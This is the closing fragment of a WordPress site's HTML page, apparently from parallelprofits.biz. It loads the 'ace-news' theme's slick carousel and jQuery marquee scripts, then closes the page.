<script src="https://www.parallelprofits.biz/wp-content/themes/ace-news/assets/js/slick.min.js?ver=1.8.0" id="ace-news-slick-js-js"></script>
<script src="https://www.parallelprofits.biz/wp-content/themes/ace-news/assets/js/jquery.marquee.min.js?ver=1.6.0" id="ace-news-jquery-marquee-js-js"></script>

</body>
</html>
